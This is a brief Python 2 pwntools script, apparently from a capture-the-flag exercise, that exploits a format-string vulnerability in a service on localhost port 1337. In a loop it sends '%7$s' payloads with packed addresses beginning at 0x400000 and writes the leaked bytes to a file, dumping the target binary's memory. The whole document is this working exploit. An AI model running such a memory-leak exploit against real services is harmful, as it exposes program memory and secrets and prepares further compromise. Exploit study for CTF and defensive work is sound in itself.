 1 from pwn import *
2
3 ff = open("dump.raw", "ab+")
4
5 begin = 0x400000
6
7 off = 0
8
9 offset = 6
10
11 while True:
12     r = remote("127.0.0.1", 1337)
13     context.log_level = 'debug'
14     addr = begin + off
15     leak = "%7$saaaa" + p64(addr)
16     r.sendline(leak)
17     try:
18         raw = r.recvuntil("aaaa")[:-4]
19         if raw == "(null)":
20             raw = ""
21         if len(raw)==0:
22             raw = ""
23     except EOFError:
24         print off
25         break
26     raw += "\x00"
27     off += len(raw)
28     ff.write(raw)
29     ff.flush()
30     r.close()
31 ff.close()
32 r.interactive()